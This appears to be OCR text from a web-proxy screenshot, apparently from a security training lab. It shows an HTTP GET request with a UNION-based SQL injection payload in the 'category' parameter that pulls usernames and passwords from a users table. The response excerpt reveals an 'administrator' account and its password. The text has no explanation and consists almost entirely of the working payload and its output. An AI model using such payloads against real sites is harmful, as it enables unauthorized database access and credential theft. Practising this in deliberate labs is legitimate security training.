 Request
Pretty Raw \n Actions
1 GET /filter?category=
Lifestyle'+UNION+SELECT+USERNAME_DVSRWU,PASSWORD_YGBTRB+FROM+US
ERS_RWNMRN-- HTTP/1.1
2 Connection: close
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: session=nvXtxBNzLv091rlA0SSZbN58zXIHJ0zD
15
16
Response
Pretty Raw Render \n Actions
86
87
88
89
90
91
92
93
94
95
96 <tr>
97 <th>
administrator
</th>
98 <td>
cwgdqu d43q
</td>
99 </tr>
100 <tr>